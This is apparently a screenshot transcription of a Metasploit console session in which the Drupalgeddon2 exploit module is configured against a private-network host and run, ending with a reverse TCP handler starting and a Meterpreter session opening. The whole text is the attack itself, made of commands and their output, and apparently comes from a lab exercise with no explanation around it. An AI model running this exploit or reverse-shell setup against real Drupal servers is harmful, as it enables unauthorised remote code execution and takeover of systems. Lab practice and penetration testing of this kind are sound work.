 msf5 exploit(unix/webapp/drupal_coder_exec) > use exploit/unix/webapp/drupal_drupalgeddon2
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name         Current Setting  Required  Description
----         ---------------  --------  -----------
DUMP_OUTPUT  false            no        Dump payload command output
PHP_FUNC     passthru         yes       PHP function to execute
Proxies                       no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                        yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT        80               yes       The target port (TCP)
SSL          false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI    /                yes       Path to Drupal install
VHOST                         no        HTTP server virtual host
Exploit target:
Id  Name
--  ----
0   Automatic (PHP In-Memory)
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.0.187
RHOSTS => 192.168.0.187
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.0.190:4444
[*] Sending stage (38288 bytes) to 192.168.0.187
[*] Meterpreter session 1 opened (192.168.0.190:4444 -> 192.168.0.187:56240) at 2020-02-06 19:39:11 +0800